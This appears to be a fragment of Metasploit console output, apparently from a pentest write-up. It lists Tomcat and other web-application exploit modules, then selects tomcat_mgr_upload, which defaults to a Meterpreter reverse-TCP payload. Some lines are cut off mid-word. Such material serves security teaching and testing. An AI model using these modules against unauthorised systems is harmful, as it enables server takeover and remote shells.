 17 exploit/multi/http/tomcat_mgr_deploy 2009-11-09 excellent Yes
ed Code Execution
18 exploit/multi/http/tomcat_mgr_upload 2009-11-09 excellent Yes
ion
19 exploit/multi/http/zenworks_configuration_management_upload 2015-04-07 excellent Yes
e Upload
20 exploit/windows/http/cayin_xpost_sql_rce 2020-06-04 excellent Yes
21 exploit/windows/http/tomcat_cgi_cmdlineargs 2019-04-10 excellent Yes
ability
22 post/multi/gather/tomcat_gather normal No
23 post/windows/gather/enum_tomcat normal No
Interact with a module by name or index. For example info 23, use 23 or use post/windows/gather/enum_t
msf6 > use 18
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) >
SecIN@ch4nge